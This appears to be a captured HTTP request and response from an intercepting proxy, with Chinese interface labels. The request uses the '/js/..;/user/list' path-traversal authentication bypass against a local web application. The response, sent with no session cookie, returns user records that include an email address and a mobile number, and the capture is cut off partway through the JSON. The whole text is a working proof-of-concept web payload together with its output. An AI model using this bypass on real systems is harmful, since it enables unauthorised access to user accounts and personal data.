 请求
美化 Raw Hex \n
GET /js/..;/user/list?pageSize=10&pageNum=1&username=&ssex=&
status=&_=1710569357397 HTTP/1.1
Host: localhost
sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/json
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
sec-ch-ua-platform: "Windows"
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost/index
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 16 Mar 2024 06:20:04 GMT
4 Connection: close
5 Content-Length: 2882
6
7 {
"total":14,
"rows":[
{
"userId":4,
"username":"MrBird",
"password":null,
"deptId":null,
"deptName":"开发部",
"email":"852252812@qq.com",
"mobile":"17720888889",
"status":"1",
"crateTime":1514360839000,
"modifyTime":null,
"lastLoginTime":null,
"ssex":"0",
"theme":null,
"avatar":null,
"description":null,
"roleName":null